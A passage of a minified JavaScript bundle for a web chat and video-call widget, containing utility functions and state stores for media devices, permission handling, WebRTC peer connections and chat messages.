Hd(e)&&O0(t)?x0($o(e),t):function(n){var s=v2(n,e);return s===void 0&&s===t?I0(n,e):Gd(t,s,Vx|Rx)}}function Dx(e){return function(t){return t==null?void 0:t[e]}}function Nx(e){return function(t){return Kd(t,e)}}function Lx(e){return Hd(e)?Dx($o(e)):Nx(e)}function Bx(e){return typeof e=="function"?e:e==null?Ud:typeof e=="object"?nn(e)?Mx(e[0],e[1]):Ix(e):Lx(e)}function Ux(e){return function(t,n,s){for(var a=-1,l=Object(t),c=s(t),d=c.length;d--;){var p=c[++a];if(n(l[p],p,l)===!1)break}return t}}var zx=Ux();function td(e,t,n){(n!==void 0&&!jo(e[t],n)||n===void 0&&!(t in e))&&Fd(e,t,n)}function Fx(e){return Mr(e)&&Jl(e)}function nd(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}function jx(e){return jC(e,S0(e))}function $x(e,t,n,s,a,l,c){var d=nd(e,n),p=nd(t,n),g=c.get(p);if(g){td(e,n,g);return}var v=l?l(d,p,n+"",e,t,c):void 0,w=v===void 0;if(w){var _=nn(p),I=!_&&Tl(p),T=!_&&!I&&Wd(p);v=p,_||I||T?nn(d)?v=d:Fx(d)?v=CC(d):I?(w=!1,v=D2(p)):T?(w=!1,v=G2(p)):v=[]:O2(p)||Ao(p)?(v=d,Ao(d)?v=jx(d):(!Rn(d)||zd(d))&&(v=Y2(p))):w=!1}w&&(c.set(p,v),a(v,p,s,l,c),c.delete(p)),td(e,n,v)}function P0(e,t,n,s,a){e!==t&&zx(t,function(l,c){if(a||(a=new Pn),Rn(l))$x(e,t,c,n,P0,s,a);else{var d=s?s(nd(e,c),l,c+"",e,t,a):void 0;d===void 0&&(d=l),td(e,c,d)}},S0)}var Wx=qC(function(e,t,n){P0(e,t,n)});function Hx(e,t,n,s){if(!Rn(e))return e;t=tu(t,e);for(var a=-1,l=t.length,c=l-1,d=e;d!=null&&++a<l;){var p=$o(t[a]),g=n;if(p==="__proto__"||p==="constructor"||p==="prototype")return e;if(a!=c){var v=d[p];g=void 0,g===void 0&&(g=Rn(v)?v:Xl(t[a+1])?[]:{})}d0(d,p,g),d=d[p]}return e}function qx(e,t,n){for(var s=-1,a=t.length,l={};++s<a;){var c=t[s],d=Kd(e,c);n(d,c)&&Hx(l,tu(c,e),d)}return l}function Kx(e,t){return qx(e,t,function(n,s){return I0(e,s)})}var Qx=_2(function(e,t){return e==null?{}:Kx(e,t)}),Gx=1/0,Yx=ts&&1/Qd(new ts([,-0]))[1]==Gx?function(e){return new ts(e)}:kC,Xx=200;function Jx(e,t,n){var s=-1,a=LC,l=e.length,c=!0,d=[],p=d;if(l>=Xx){var g=t?null:Yx(e);if(g)return Qd(g);c=!1,a=k0,p=new Co}else p=t?[]:d;e:for(;++s<l;){var v=e[s],w=t?t(v):v;if(v=v!==0?v:0,c&&w===w){for(var _=p.length;_--;)if(p[_]===w)continue e;t&&p.push(w),d.push(v)}else a(p,w,n)||(p!==d&&p.push(w),d.push(v))}return d}function Af(e,t){return e&&e.length?Jx(e,Bx(t)):[]}const gt={mediaDevices:[],selectedAudioInputMediaDevice:void 0,selectedAudioOutputMediaDevice:void 0,selectedVideoInputMediaDevice:void 0,remoteVideoElement:void 0,otherRemoteVideoElements:[],otherLocalVideoElements:[],localVideoElement:void 0,showVideoControls:!1,showMediaControls:!0,videoOn:!1,micOn:!1,remoteVideoOn:!1,remoteMicOn:!1,lastPlayedMessageId:void 0,stateAtDisconnect:{videoOn:!1,micOn:!1,remoteVideoOn:!1,remoteMicOn:!1}};class Zx{constructor(t){y(this,"mediaDevices",gt.mediaDevices);y(this,"selectedAudioInputMediaDevice",gt.selectedAudioInputMediaDevice);y(this,"selectedAudioOutputMediaDevice",gt.selectedAudioOutputMediaDevice);y(this,"selectedVideoInputMediaDevice",gt.selectedVideoInputMediaDevice);y(this,"remoteVideoElement",gt.remoteVideoElement);y(this,"localVideoElement",gt.localVideoElement);y(this,"showVideoControls",gt.showVideoControls);y(this,"showMediaControls",gt.showMediaControls);y(this,"videoOn",gt.videoOn);y(this,"micOn",gt.micOn);y(this,"remoteVideoOn",gt.remoteVideoOn);y(this,"remoteMicOn",gt.remoteMicOn);y(this,"lastPlayedMessageId",gt.lastPlayedMessageId);y(this,"otherRemoteVideoElements",gt.otherRemoteVideoElements);y(this,"otherLocalVideoElements",gt.otherLocalVideoElements);y(this,"stateAtDisconnect",gt.stateAtDisconnect);y(this,"type");y(this,"setVideoOn",t=>this.videoOn=t);y(this,"setMicOn",t=>this.micOn=t);y(this,"setLastPlayedMessageId",t=>this.lastPlayedMessageId=t);y(this,"setSelectedAudioInputMediaDevice",t=>this.selectedAudioInputMediaDevice=t);y(this,"setSelectedAudioOutputMediaDevice",t=>this.selectedAudioOutputMediaDevice=t);y(this,"setSelectedVideoInputMediaDevice",t=>this.selectedVideoInputMediaDevice=t);y(this,"setRemoteVideoElement",t=>this.remoteVideoElement=t);y(this,"addOtherRemoteVideoElements",t=>{var s;const n=Array.isArray(t)?t:[t];this.otherRemoteVideoElements=(s=this.otherRemoteVideoElements)==null?void 0:s.concat(n),n.forEach(a=>{var l,c;return(l=this.remoteVideoElement)!=null&&l.srcObject?a.srcObject=(c=this.remoteVideoElement)==null?void 0:c.srcObject:null})});y(this,"setLocalVideoElement",t=>this.localVideoElement=t);y(this,"setShowVideoControls",t=>this.showVideoControls=t);y(this,"setShowMediaControls",t=>this.showVideoControls=t);y(this,"addOtherLocalVideoElements",t=>{var s;const n=Array.isArray(t)?t:[t];this.otherLocalVideoElements=(s=this.otherLocalVideoElements)==null?void 0:s.concat(n),n.forEach(a=>{var l,c;return(l=this.localVideoElement)!=null&&l.srcObject?a.srcObject=(c=this.localVideoElement)==null?void 0:c.srcObject:null})});y(this,"setStateAtDisconnect",()=>this.stateAtDisconnect={videoOn:this.videoOn,micOn:this.micOn,remoteMicOn:this.remoteMicOn,remoteVideoOn:this.remoteVideoOn});y(this,"setRemoteVideoOn",t=>this.remoteVideoOn=t);y(this,"setRemoteMicOn",t=>this.remoteMicOn=t);y(this,"getUserMediaError",({error:t,permissionRequestType:n})=>{const s="error",a=n=="camera"?"video_permission_error":"microphone_permission_error";let l=n=="microphone"?"Microphone not found":"Microphone and Camera not found",c=`Please connect to a ${n=="microphone"?"microphone.":"camera and microphone."}`;const d=n=="microphone";return t.message.includes("Permission denied")?(l=`${d?"Microphone":"Camera and microphone"} access denied`,c=`Click the ${d?"red microphone icon":"camera icon"} on the right of the URL bar and enable the permission to continue the call.`):t.message.includes("Permission dismissed")&&(l=`${d?"Microphone":"Camera"} permission dismissed`,c=`Try clicking the ${d?"microphone":"video"} icon to toggle on your ${d?"microphone":"video"} again`),l="⚠ "+l,{type:s,name:a,header:l,body:c}});y(this,"getMediaPermissions",async()=>{let t=!1,n=!1;try{t=(await navigator.permissions.query({name:"microphone"})).state==="granted",n=(await navigator.permissions.query({name:"camera"})).state==="granted"}catch(s){ue.log(s)}return{hasMicrophone:t,hasCamera:n}});y(this,"requestMediaPermissions",async t=>{var a;const{hasMicrophone:n,hasCamera:s}=await this.getMediaPermissions();if(!n||!s){const l=await this.getMediaStream({audio:!n,video:!s,setUserNotificationMessage:t});return(a=l==null?void 0:l.getTracks())==null||a.forEach(c=>c.stop()),!!l}return!0});y(this,"loadMediaDevices",async()=>{try{const t=await navigator.mediaDevices.enumerateDevices();xr(()=>{t!=null&&t.length&&(this.mediaDevices=Af(t,n=>n.kind+n.groupId))})}catch(t){ue.error(t)}});y(this,"getMediaStream",async({audio:t,video:n,setUserNotificationMessage:s})=>{try{const a=await navigator.mediaDevices.getUserMedia({audio:t,video:n});return await this.loadMediaDevices(),a}catch(a){const l=this.getUserMediaError({error:a,permissionRequestType:n&&"camera"||"microphone"});s&&s(l);return}});y(this,"attachSinkId",async t=>{const n=this.remoteVideoElement;if(!n||!t)return;const s=n;if(typeof s.sinkId<"u"&&typeof s.setSinkId=="function")try{await s.setSinkId(t)}catch(a){let l=a;a.name==="SecurityError"&&(l=`You need to use HTTPS for selecting audio output device: ${a}`),ue.error(l)}else ue.warn("Browser does not support output device selection.")});y(this,"deviceExists",t=>this.mediaDevices.find(n=>n.deviceId===t)!==void 0);y(this,"resetState",()=>{Object.entries(gt).forEach(([t,n])=>this[t]=n),o0(this)});this.type=t,Dy(this),Ld(this,{name:`MediaStore-${t}`,properties:["selectedAudioInputMediaDevice","selectedVideoInputMediaDevice","selectedAudioOutputMediaDevice","showVideoControls","lastPlayedMessageId"],storage:window.localStorage}),this.loadMediaDevices(),Qe(()=>({hasDevices:this.mediaDevices.length>0,mediaDevice:this.selectedAudioInputMediaDevice}),({hasDevices:n,mediaDevice:s})=>{!n||!(s!=null&&s.deviceId)||this.deviceExists(s.deviceId)||(ue.error("Failed to find audio input device"),this.setSelectedAudioInputMediaDevice())}),Qe(()=>({hasDevices:this.mediaDevices.length>0,mediaDevice:this.selectedVideoInputMediaDevice}),({hasDevices:n,mediaDevice:s})=>{!n||!(s!=null&&s.deviceId)||this.deviceExists(s.deviceId)||(ue.error("Failed to find video input device"),this.setSelectedVideoInputMediaDevice())}),Qe(()=>({hasDevices:this.mediaDevices.length>0,remoteElement:this.remoteVideoElement,mediaDevice:this.selectedAudioOutputMediaDevice}),({hasDevices:n,remoteElement:s,mediaDevice:a})=>{!n||!s||!(a!=null&&a.deviceId)||(this.deviceExists(a.deviceId)||(ue.error("Failed to find audio output device"),this.setSelectedAudioOutputMediaDevice(void 0)),this.attachSinkId(a==null?void 0:a.deviceId))})}get audioInputMediaDevices(){return Af(this.mediaDevices.filter(t=>t.kind==="audioinput"&&t.deviceId),"deviceId")}get audioOutputMediaDevices(){return Af(this.mediaDevices.filter(t=>t.kind==="audiooutput"&&t.deviceId),"deviceId")}get videoInputMediaDevices(){return this.mediaDevices.filter(t=>t.kind==="videoinput"&&t.deviceId)}}const Er={isP2PConnected:!1,isCaller:!1,isStartingVideoStream:!1,isStartingAudioStream:!1,connectionState:"disconnected",isEstablishingConnection:!1,connectionTimeoutTimer:void 0};class eI{constructor(t){y(this,"isP2PConnected",Er.isP2PConnected);y(this,"isCaller",Er.isCaller);y(this,"isStartingVideoStream",Er.isStartingVideoStream);y(this,"isStartingAudioStream",Er.isStartingAudioStream);y(this,"connectionState",Er.connectionState);y(this,"isEstablishingConnection",Er.isEstablishingConnection);y(this,"connectionTimeoutTimer",Er.connectionTimeoutTimer);y(this,"mediaStore");y(this,"peerConnection");y(this,"localStream");y(this,"remoteStream");y(this,"receiveDataChannel");y(this,"sendDataChannel");y(this,"dataChannelQueue",[]);y(this,"type","client");y(this,"makingOffer",!1);y(this,"setIsCaller",t=>this.isCaller=t);y(this,"setIsStartingVideoStream",t=>this.isStartingVideoStream=t);y(this,"setIsStartingAudioStream",t=>this.isStartingAudioStream=t);y(this,"setLocalStream",t=>this.localStream=t);y(this,"setRemoteStream",t=>this.remoteStream=t);y(this,"setSendDataChannel",t=>this.sendDataChannel=t);y(this,"setReceiveDataChannel",t=>this.receiveDataChannel=t);y(this,"setPeerConnection",t=>this.peerConnection=t);y(this,"setConnectionState",t=>this.connectionState=t);y(this,"setIsP2PConnected",async t=>{var n;t&&this.type==="agent"&&((n=_e.socket)==null||n.emit("peer-connection-established")),t&&this.type==="client"&&bt.isRecording&&bt.takeSnapshot(),this.isP2PConnected=t});y(this,"checkConnectionTimeout",async()=>{this.isEstablishingConnection&&await this.closeWebRtcConnection()});y(this,"setIsEstablishingConnection",t=>{this.isEstablishingConnection=t,t&&(this.connectionTimeoutTimer=setTimeout(this.checkConnectionTimeout,7500))});y(this,"onIceStateChange",()=>{});y(this,"onSignalStateChange",()=>{var t;((t=this.peerConnection)==null?void 0:t.signalingState)==="closed"&&this.closeWebRtcConnection()});y(this,"manipulateVideoElement",(t,n)=>{const{remoteVideoElement:s,localVideoElement:a,otherRemoteVideoElements:l,otherLocalVideoElements:c}=this.mediaStore,d=t==="remote"?s:a,p=t==="remote"?l:c;d&&n(d),p.forEach(g=>g?n(g):null)});y(this,"onAddRemoteStreamCallback",({event:t})=>{const n=this.mediaStore.remoteVideoElement;n&&n.srcObject!==t.streams[0]&&(this.manipulateVideoElement("remote",s=>s.srcObject=t.streams[0]),this.setRemoteStream(t.streams[0]))});y(this,"onNegotiationNeeded",()=>{var t;((t=this.peerConnection)==null?void 0:t.signalingState)==="stable"&&this.createOffer()});y(this,"onConnectionStateChange",async()=>{if(!this.peerConnection)return;this.setConnectionState(this.peerConnection.connectionState);const t=["connected"],n=["disconnected","closed","failed"];try{t.includes(this.peerConnection.connectionState)?await this.setIsP2PConnected(!0):n.includes(this.peerConnection.connectionState)&&await this.disconnectWebRtcSession()}catch(s){ue.error("Error in connection state change handler",s)}});y(this,"createOffer",async()=>{var t;if(!(!this.peerConnection||!_e.remoteP2PSocketId||this.makingOffer))try{this.makingOffer=!0;const n=await this.peerConnection.createOffer(xk);await this.peerConnection.setLocalDescription(n),(t=_e.socket)==null||t.emit("p2p-negotiation",{type:"offer",description:n,to:_e.remoteP2PSocketId})}catch{return}finally{this.makingOffer=!1}});y(this,"createAnswer",async({message:t})=>{var n;if(!(!t.description||!this.peerConnection||!_e.remoteP2PSocketId)){await this.peerConnection.setRemoteDescription(new RTCSessionDescription(t.description));try{await this.peerConnection.addEventListener("icecandidate",a=>this.onIceCandidateAdded({event:a}));const s=await this.peerConnection.createAnswer();await this.peerConnection.setLocalDescription(s),(n=_e.socket)==null||n.emit("p2p-negotiation",{type:"answer",description:s,to:_e.remoteP2PSocketId})}catch{return}}});y(this,"handleP2PNegotiation",async({message:t,userIdentifier:n})=>{var s;try{switch(t.type){case"candidate":this.peerConnection&&await this.peerConnection.addIceCandidate(t.candidate);break;case"offer":if(!t.from)return;_e.setRemoteP2PSocketId(t.from),this.peerConnection||await this.createRtcPeerConnection({userIdentifier:n}),this.peerConnection&&_e.socket&&await this.createAnswer({message:t});break;case"answer":if(!_e.remoteP2PSocketId)return;this.peerConnection&&t.description&&await this.peerConnection.setRemoteDescription(new RTCSessionDescription(t.description)),(s=_e.socket)==null||s.emit("p2p-negotiation",{type:"ready",to:_e.remoteP2PSocketId});break;case"hang_up":await this.disconnectWebRtcSession();break;case"ready":await this.setIsP2PConnected(!0);break}}catch(a){ue.error("P2P negotiation callback error",a);return}});y(this,"onIceCandidateAdded",({event:{candidate:t}})=>{!t||!_e.socket||!_e.remoteP2PSocketId||_e.socket.emit("p2p-negotiation",{type:"candidate",candidate:t,to:_e.remoteP2PSocketId})});y(this,"sendP2PEvent",t=>{var n;((n=this.dataChannel)==null?void 0:n.readyState)!=="open"&&(this.dataChannelQueue=[...this.dataChannelQueue,t]),this.sendP2PMessage({message:t})});y(this,"sendP2PMessage",({message:t})=>{var s,a;const n=JSON.stringify({...t,origin:"warmly"});this.isCaller&&((s=this.sendDataChannel)==null?void 0:s.readyState)==="open"?this.sendDataChannel.send(n):!this.isCaller&&((a=this.receiveDataChannel)==null?void 0:a.readyState)==="open"&&this.receiveDataChannel.send(n)});y(this,"isAgentOwnedSession",(t,n)=>t&&t!==n);y(this,"closeWebRtcConnection",async()=>{var t;try{this.dataChannelQueue=[],_e.remoteP2PSocketId&&((t=_e.socket)==null||t.emit("p2p-negotiation",{type:"hang_up",to:_e.remoteP2PSocketId})),await this.disconnectWebRtcSession(),this.resetState()}catch(n){ue.error("Close WebRTC connection error",n)}});y(this,"createRtcPeerConnection",async({userIdentifier:t,agentId:n})=>{var s;if(!(!_e.socket||this.isAgentOwnedSession(n,t))){this.peerConnection&&await this.closeWebRtcConnection();try{this.setIsEstablishingConnection(!0);const a=new RTCPeerConnection(Ok);if(this.setPeerConnection(a),!this.peerConnection){ue.error("Failed to get peerConnection");return}this.peerConnection.addEventListener("iceconnectionstatechange",()=>this.onIceStateChange()),this.localStream&&this.localStream.getTracks().forEach(l=>{var c;return(c=this.peerConnection)==null?void 0:c.addTrack(l,this.localStream)}),this.peerConnection.addEventListener("track",l=>this.onAddRemoteStreamCallback({event:l})),this.peerConnection.onnegotiationneeded=()=>this.onNegotiationNeeded(),this.peerConnection.onsignalingstatechange=()=>this.onSignalStateChange(),this.peerConnection.onconnectionstatechange=()=>this.onConnectionStateChange(),this.isCaller?(this.peerConnection.addEventListener("icecandidate",l=>this.onIceCandidateAdded({event:l})),this.createDataChannel({rtcDataChannelName:(s=_e.socket)==null?void 0:s.id})):this.peerConnection.ondatachannel=l=>this.receiveChannelCallback({event:l})}catch{this.setPeerConnection(void 0)}}});y(this,"toggleWebRtcVideo",async t=>{const{videoOn:n,setVideoOn:s}=this.mediaStore;try{this.setIsStartingVideoStream(!0),s(!n),await this.getUserAudioVideoStream(t);const a=this.localStream;a&&this.peerConnection&&(a.getTracks().forEach(l=>{var c;return(c=this.peerConnection)==null?void 0:c.addTrack(l,a)}),t(void 0))}catch(a){ue.error("toggleWebRtcVideo error",a)}finally{this.setIsStartingVideoStream(!1)}});y(this,"toggleWebRtcAudio",async t=>{const{micOn:n,setMicOn:s}=this.mediaStore;try{this.setIsStartingAudioStream(!0),s(!n),await this.getUserAudioVideoStream(t);const a=this.localStream;a&&this.peerConnection&&(a.getTracks().forEach(l=>{var c;return(c=this.peerConnection)==null?void 0:c.addTrack(l,a)}),t(void 0))}catch(a){ue.error("toggleWebRtcAudio error",a)}finally{this.setIsStartingAudioStream(!1)}});y(this,"onDataChannelReady",()=>{var t;((t=this.dataChannel)==null?void 0:t.readyState)==="open"&&(this.dataChannelQueue.forEach(n=>this.sendP2PMessage({message:n})),this.dataChannelQueue=[])});y(this,"createDataChannel",async({rtcDataChannelName:t})=>{const n={ordered:!1,maxPacketLifeTime:3e3},s=`webrtc_channel_${t}`;if(!this.peerConnection)return;const a=await this.peerConnection.createDataChannel(s,n);a.onmessage=this.processIncomingP2PMessage,a.onopen=()=>{this.setIsCaller(!0),this.onDataChannelReady()},this.setSendDataChannel(a)});y(this,"onReceiveChannelOpenState",()=>{var t;this.setIsCaller(!1),(t=this.receiveDataChannel)==null||t.readyState});y(this,"processIncomingP2PMessage",t=>{if(!Ik(t.data))return;const n=JSON.parse(t.data);n.origin==="warmly"&&(n.payload.createdAt&&(n.payload.createdAt=new Date(n.payload.createdAt)),Vo.emit("receivedP2PMessage",n))});y(this,"receiveChannelCallback",({event:t})=>{const n=t.channel;n.onopen=()=>this.onReceiveChannelOpenState(),n.onmessage=this.processIncomingP2PMessage,this.setReceiveDataChannel(n)});y(this,"disconnectWebRtcSession",async()=>{var t;this.mediaStore.setStateAtDisconnect(),this.mediaStore.setVideoOn(!1),this.mediaStore.setMicOn(!1),this.mediaStore.setRemoteVideoOn(!1),this.isCaller&&this.sendDataChannel?this.sendDataChannel.close():this.receiveDataChannel&&this.receiveDataChannel.close(),this.peerConnection&&(this.peerConnection.onicecandidate=null),this.closeLocalStream(),this.closeRemoteStream(),this.peerConnection&&this.peerConnection.close(),this.setPeerConnection(void 0),await this.setIsP2PConnected(!1),(t=_e.socket)==null||t.emit("peer-connection-ended")});y(this,"removeAllTracks",t=>{const n=t==null?void 0:t.getTracks();n==null||n.forEach(s=>{s.stop(),t==null||t.removeTrack(s)})});y(this,"closeLocalStream",()=>{const t=this.mediaStore.localVideoElement;t&&this.manipulateVideoElement("local",n=>n.srcObject=null),(t==null?void 0:t.muted)===!1&&this.manipulateVideoElement("local",n=>n.muted=!0),this.removeAllTracks(this.localStream),this.setLocalStream(void 0)});y(this,"closeRemoteStream",()=>{const t=this.mediaStore.remoteVideoElement;t&&this.manipulateVideoElement("remote",n=>n.srcObject=null),(t==null?void 0:t.muted)===!1&&this.manipulateVideoElement("remote",n=>n.muted=!0),this.removeAllTracks(this.remoteStream),this.setRemoteStream(void 0)});y(this,"getUserAudioVideoStream",async t=>{const{selectedVideoInputMediaDevice:n,selectedAudioInputMediaDevice:s,videoOn:a,micOn:l,localVideoElement:c}=this.mediaStore;let d,p;if(l&&s?d={deviceId:{exact:s.deviceId}}:d=l,a&&n?p={deviceId:{exact:n.deviceId}}:p=a,this.closeLocalStream(),!d&&!a){this.closeLocalStream(),this.reattachRemoteStream();return}const g=await this.mediaStore.getMediaStream({audio:d,video:p,setUserNotificationMessage:t});this.setLocalStream(g),g&&(c&&this.manipulateVideoElement("local",v=>v.srcObject=g),this.reattachRemoteStream())});y(this,"reattachRemoteStream",()=>{const{micOn:t,remoteVideoElement:n}=this.mediaStore;if(n){if(n.srcObject&&this.remoteStream){const s=this.remoteStream;this.manipulateVideoElement("remote",a=>a.srcObject=s)}this.manipulateVideoElement("remote",s=>s.muted=!t)}});y(this,"resetState",()=>{const t=this.isCaller;Object.entries(Er).forEach(([n,s])=>this[n]=s),this.isCaller=t});this.type=t,this.mediaStore=new Zx(t),di(this,{isP2PConnected:ee,setIsP2PConnected:z,isCaller:ee,setIsCaller:z,isStartingVideoStream:ee,setIsStartingVideoStream:z,isStartingAudioStream:ee,setIsStartingAudioStream:z,setConnectionState:z,connectionState:ee,isEstablishingConnection:ee,setIsEstablishingConnection:z,connectionTimeoutTimer:ee,checkConnectionTimeout:z,onIceStateChange:z,onSignalStateChange:z,onAddRemoteStreamCallback:z,onNegotiationNeeded:z,onConnectionStateChange:z,createOffer:z,createAnswer:z,handleP2PNegotiation:z,onIceCandidateAdded:z,sendP2PEvent:z,sendP2PMessage:z,closeWebRtcConnection:z,createRtcPeerConnection:z,toggleWebRtcVideo:z,toggleWebRtcAudio:z,resetState:z,isConnecting:rt,dataChannel:rt},{autoBind:!0}),Qe(()=>this.connectionState,n=>{n!=="connecting"&&this.isEstablishingConnection&&(this.setIsEstablishingConnection(!1),clearTimeout(this.connectionTimeoutTimer),this.connectionTimeoutTimer=void 0)}),Qe(()=>this.mediaStore.videoOn,n=>{this.sendP2PEvent({event:"video-state-changed",payload:{videoOn:n}})}),Qe(()=>this.mediaStore.micOn,n=>{this.sendP2PEvent({event:"mic-state-changed",payload:{micOn:n}})}),Qe(()=>this.mediaStore.mediaDevices.length>0&&this.mediaStore.selectedAudioInputMediaDevice,()=>{this.mediaStore.micOn&&this.getUserAudioVideoStream()}),Qe(()=>this.mediaStore.mediaDevices.length>0&&this.mediaStore.selectedVideoInputMediaDevice,()=>{this.mediaStore.videoOn&&this.getUserAudioVideoStream()})}get dataChannel(){return this.type==="client"?this.receiveDataChannel:this.sendDataChannel}get isConnecting(){return this.isEstablishingConnection||this.connectionState==="connecting"}}const kt={type:"client",getMessagesState:{loading:!1},userNotificationMessage:void 0,sentMessages:[],receivedMessages:[],remoteIsTyping:!1,typingOrigin:void 0,remoteUser:void 0,userIdentifier:"",initialMessagesCount:void 0,callType:void 0,sessionIdEngagedInConversation:void 0,sessionIdEngagedByWorkflow:void 0,isLastMessageQuestion:!1};class tI{constructor({type:t,userIdentifier:n}){y(this,"type",kt.type);y(this,"getMessagesState",kt.getMessagesState);y(this,"userNotificationMessage",kt.userNotificationMessage);y(this,"sentMessages",kt.sentMessages);y(this,"receivedMessages",kt.receivedMessages);y(this,"remoteIsTyping",kt.remoteIsTyping);y(this,"remoteUser",kt.remoteUser);y(this,"userIdentifier",kt.userIdentifier);y(this,"initialMessagesCount",kt.initialMessagesCount);y(this,"callType",kt.callType);y(this,"webRtcStore");y(this,"sessionIdEngagedInConversation",kt.sessionIdEngagedInConversation);y(this,"sessionIdEngagedByWorkflow",kt.sessionIdEngagedByWorkflow);y(this,"isLastMessageQuestion",kt.isLastMessageQuestion);y(this,"typingOrigin",kt.typingOrigin);y(this,"keepAliveTimer");y(this,"getMessages",t=>{});y(this,"setRemoteIsTyping",t=>this.remoteIsTyping=t);y(this,"setTypingOrigin",t=>this.typingOrigin=t);y(this,"setUserNotificationMessage",t=>this.userNotificationMessage=t);y(this,"setRemoteUser",t=>this.remoteUser=t);y(this,"onIsTypingChange",(t,n)=>{var s;return(s=_e.socket)==null?void 0:s.emit("typing-state-changed",{isTyping:t,origin:n})});y(this,"setCallType",t=>this.callType=t);y(this,"setSessionIdEngagedByWorkflow",t=>this.sessionIdEngagedByWorkflow=t);y(this,"setIsLastMessageQuestion",t=>this.isLastMessageQuestion=t);y(this,"setSessionIdEngagedInConversation",t=>this.sessionIdEngagedInConversation=t);y(this,"toggleVideo",async()=>{await this.webRtcStore.toggleWebRtcVideo(this.setUserNotificationMessage)});y(this,"toggleAudio",async()=>{await this.webRtcStore.toggleWebRtcAudio(this.setUserNotificationMessage)});y(this,"initiateCall",async()=>{const{videoOn:t,micOn:n,localVideoElement:s}=this.webRtcStore.mediaStore;!this.webRtcStore.isP2PConnected||!s||!this.callType||(this.callType==="video"?(t||await this.toggleVideo(),n||await this.toggleAudio()):this.callType==="audio"&&!n&&this.toggleAudio(),this.setCallType(void 0))});this.type=t,this.webRtcStore=new eI(t),n&&(this.userIdentifier=n),Vo.on("logout",()=>this.resetState()),Ek(this),di(this,{type:ee,getMessagesState:ee,userNotificationMessage:ee,sentMessages:ee,receivedMessages:ee,remoteIsTyping:ee,remoteUser:ee,userIdentifier:ee,initialMessagesCount:ee,callType:ee,webRtcStore:!1,sessionIdEngagedInConversation:ee,sessionIdEngagedByWorkflow:ee,isLastMessageQuestion:ee,typingOrigin:ee,setRemoteIsTyping:z,setTypingOrigin:z,setUserNotificationMessage:z,setRemoteUser:z,onIsTypingChange:z,setCallType:z,setSessionIdEngagedByWorkflow:z,setSessionIdEngagedInConversation:z,setIsLastMessageQuestion:z,toggleVideo:z,toggleAudio:z,sendMessage:z,receiveMessage:z.bound,processChatMessages:z.bound,resetState:z.bound,messagesLoading:rt,sortedReceivedMessages:rt,visitorInfo:rt,isEngagedByWorkflow:rt,isEngagedInConversation:rt},{autoBind:!0}),Qe(()=>({videoElement:this.webRtcStore.mediaStore.localVideoElement,isConnected:this.webRtcStore.isP2PConnected}),async({videoElement:s,isConnected:a})=>{a&&s&&this.callType&&await this.initiateCall()}),Qe(()=>this.sessionIdEngagedInConversation,s=>{!s&&this.webRtcStore.isP2PConnected&&this.webRtcStore.closeWebRtcConnection(),t==="client"&&(s&&!this.keepAliveTimer&&(this.keepAliveTimer=setInterval(()=>{var a;(a=_e.socket)==null||a.emit("keep-alive")},1e4)),!s&&this.keepAliveTimer&&(clearInterval(this.keepAliveTimer),this.keepAliveTimer=void 0))})}sendMessage(t){this.sentMessages=this.sentMessages.concat(t)}receiveMessage(t){this.remoteIsTyping=!1,this.receivedMessages=this.receivedMessages.concat(t)}processChatMessages(t){typeof this.initialMessagesCount>"u"&&(this.initialMessagesCount=t.length);const n=this.type==="agent",s=t.filter(a=>n?!a.isFromAgent:a.isFromAgent).map(a=>({...a,createdAt:new Date(a.createdAt)}));this.receivedMessages=s,this.sentMessages=t.filter(a=>n?a.isFromAgent:!a.isFromAgent).map(a=>({...a,createdAt:new Date(a.createdAt)}))}resetState(){kk(),this.webRtcStore.closeWebRtcConnection(),_e.disconnectSocket(),Object.entries(kt).forEach(([t,n])=>{const s=t;["type","userIdentifier"].every(a=>a!==s)&&(this[s]=n)})}get messagesLoading(){return this.getMessagesState.loading}get sortedReceivedMessages(){return this.receivedMessages.slice().sort((t,n)=>t.createdAt.getTime()-n.createdAt.getTime())}get visitorInfo(){var t,n;return(n=(t=this.getMessagesState.value)==null?void 0:t.find(s=>{var a;return s.messageOrigin==="visitor"&&!!((a=s.sender)!=null&&a.email)}))==null?void 0:n.sender}get isEngagedByWorkflow(){return!1}get isEngagedInConversation(){return!1}}const nI=e=>`${Math.round(e/60)}m`;function rI(e){return e}function iI(e){return e.length===0?rI:e.length===1?e[0]:function(n){return e.reduce((s,a)=>a(s),n)}}function nu(e){const t={subscribe(n){let s=null,a=!1,l=!1,c=!1;function d(){if(s===null){c=!0;return}l||(l=!0,typeof s=="function"?s():s&&s.unsubscribe())}return s=e({next(p){var g;a||(g=n.next)==null||g.call(n,p)},error(p){var g;a||(a=!0,(g=n.error)==null||g.call(n,p),d())},complete(){var p;a||(a=!0,(p=n.complete)==null||p.call(n),d())}}),c&&d(),{unsubscribe:d}},pipe(...n){return iI(n)(t)}};return t}function sI(e){return t=>{let n=0,s=null;const a=[];function l(){s||(s=t.subscribe({next(d){var p;for(const g of a)(p=g.next)==null||p.call(g,d)},error(d){var p;for(const g of a)(p=g.error)==null||p.call(g,d)},complete(){var d;for(const p of a)(d=p.complete)==null||d.call(p)}}))}function c(){if(n===0&&s){const d=s;s=null,d.unsubscribe()}}return{subscribe(d){return n++,a.push(d),l(),{unsubscribe(){n--,c();const p=a.findIndex(g=>g===d);p>-1&&a.splice(p,1)}}}}}}class Yd extends Error{constructor(t){super(t),this.name="ObservableAbortError",Object.setPrototypeOf(this,Yd.prototype)}}function oI(e){let t;return{promise:new Promise((s,a)=>{let l=!1;function c(){l||(l=!0,a(new Yd("This operation was aborted.")),d.unsubscribe())}const d=e.subscribe({next(p){l=!0,s(p),c()},error(p){l=!0,a(p),c()},complete(){l=!0,c()}});t=c}),abort:t}}function T0(e){return nu(t=>{function n(a=0,l=e.op){const c=e.links[a];if(!c)throw new Error("No more links to execute - did you forget to add an ending link?");return c({op:l,next(p){return n(a+1,p)}})}return n().subscribe(t)})}function pv(e){return Array.isArray(e)?e:[e]}function Ef(e){return t=>{const n=pv(e.true).map(a=>a(t)),s=pv(e.false).map(a=>a(t));return a=>nu(l=>{const c=e.condition(a.op)?n:s;return T0({op:a.op,links:c}).subscribe(l)})}}function V0(e){const t=Object.create(null);for(const n in e){const s=e[n];t[s]=n}return t}const 